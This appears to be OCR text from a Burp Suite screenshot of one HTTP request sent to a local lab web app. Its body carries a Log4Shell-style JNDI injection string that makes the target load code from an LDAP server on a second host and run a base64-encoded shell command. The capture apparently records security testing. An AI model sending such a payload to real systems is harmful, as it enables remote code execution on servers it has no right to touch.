 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Proj
1 × ...
Send Cancel < >
Request Response
Pretty Raw Hex \n
1 POST /webstudy/hello-fengxuan HTTP/1.1
2 Host: 192.168.151.129:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
6 Referer: http://192.168.151.129:8080/webstudy/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=12A675CC43FF71C568F34F2D6ED85103
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 0
13
14 c=${jndi:ldap://192.168.151.139:1389/Basic/Command/Base64/ZWNobyB5e
XkgPiAvdG1wL2h1c3Rjc2UK}